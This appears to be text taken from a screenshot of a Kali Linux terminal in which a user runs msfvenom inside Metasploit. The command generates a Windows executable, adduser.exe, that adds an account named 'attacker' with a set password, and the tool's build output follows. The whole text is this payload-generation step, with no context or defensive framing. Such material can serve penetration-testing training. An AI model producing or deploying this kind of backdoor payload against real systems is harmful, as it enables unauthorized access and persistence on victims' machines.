 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p windows/adduser USER=attacker PASS=Moaeed@2 -f exe > adduser.exe
[*] exec: msfvenom -p windows/adduser USER=attacker PASS=Moaeed@2 -f exe > adduser.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 274 bytes
Final size of exe file: 73802 bytes